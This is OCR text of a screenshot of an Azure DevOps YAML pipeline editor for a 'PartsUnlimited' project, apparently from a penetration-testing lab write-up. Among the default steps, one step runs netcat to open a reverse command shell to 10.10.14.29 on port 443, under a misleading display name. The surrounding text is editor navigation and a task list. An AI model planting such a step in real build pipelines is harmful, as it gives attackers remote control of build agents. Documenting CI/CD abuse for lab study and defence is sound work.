 Azure DevOps
ekenas / PartsUnlimited / Pipelines / Builds / PartsUnlimited / YAML
Search
P PartsUnlimited
Overview
Boards
Repos
Pipelines
Builds
Releases
Library
Task groups
Deployment groups
Test Plans
Artifacts
PartsUnlimited
Run
azure-pipeliness
PartsUnlimited / azure-pipelines.yml
7 - master
8
9 pool: 'Setup'
10
11 steps:
12 - script: echo Hello, world!
13 displayName: 'Run a one-line script'
14
15 - script: |
16 echo Add other tasks to build, test, and deploy your project.
17 echo See https://aka.ms/yaml
18
19 - script: C:\Windows\Temp\nc.exe -e cmd 10.10.14.29 443
20 displayName: 'Run a multi-line script'
21
Tasks
Search tasks
.NET Core
Build, test, package, or publish a dotnet applicati…
Build, test, package, or publish a dotnet application, or
run a custom dotnet command
Android signing
Sign and align Android APK files
Ant
Build with Apache Ant
App Center distribute
Distribute app builds to testers and users via Vis…
App Center test
Test app packages with Visual Studio App Center
Archive files
Compress files into .7z, .tar.gz, or .zip
Azure App Service deploy
Deploy to Azure App Service a web, mobile, or A